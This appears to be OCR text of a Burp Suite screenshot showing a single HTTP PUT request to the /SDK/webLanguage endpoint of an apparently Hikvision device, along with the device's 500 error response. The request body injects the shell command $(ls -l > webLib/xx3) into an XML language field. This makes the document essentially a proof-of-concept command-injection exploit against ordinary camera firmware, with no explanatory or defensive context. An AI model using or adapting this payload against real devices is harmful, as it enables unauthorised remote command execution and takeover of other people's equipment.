 Request
Pretty Raw Hex \n
1 PUT /SDK/webLanguage HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 If-Modified-Since: 0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.69 Safari/537.36
8 Referer: /doc/page/login.asp?_1637029908382
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: _wnd_size_mode=5; language=en
12 Connection: close
13 Content-Length: 80
14
15 <?xml version="1.0" encoding="UTF-8"?>
<language>
$(ls -l > webLib/xx3)
</language>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Tue, 16 Nov 2021 13:32:36 GMT
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 Cache-Control: no-cache
7 Content-Length: 247
8 Connection: close
9 Content-Type: application/xml
10
11 <?xml version="1.0" encoding="UTF-8"?>
<ResponseStatus version="1.0" xmlns="http://www.hikvision.com/ver10/XMLSchema">
12 <requestURL>
/SDK/webLanguage
</requestURL>
13 <statusCode>
3
</statusCode>
14 <statusString>
Device Error
</statusString>
15 </ResponseStatus>
16